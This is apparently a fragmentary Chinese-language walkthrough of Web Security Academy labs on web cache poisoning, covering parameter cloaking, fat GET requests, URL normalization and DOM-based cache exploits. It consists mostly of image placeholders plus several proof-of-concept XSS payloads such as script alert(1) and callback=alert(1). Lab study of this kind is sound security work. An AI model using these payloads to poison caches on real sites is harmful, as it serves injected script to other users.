

/?utm_content='/><script>alert(1)</script> |
参数隐藏


/js/geolocate.js?callback=setCountryCookie&utm_content=foo;callback=alert(1) |
这里添加两个callback的原因主要是由于 普通用户并不会更改callback 为alet(1) 因此我们需要找到一个方法去更改 callback

通过胖 GET 请求的 Web 缓存投毒
callback=alert(1) |
URL 规范化


https://0a4100a0036e44d4c10508fd000f0055.web-security-academy.net/rand</p><script>alert(1)</script><p>foo |
Web 缓存投毒,通过具有严格可缓存性标准的缓存来利用 DOM 漏洞


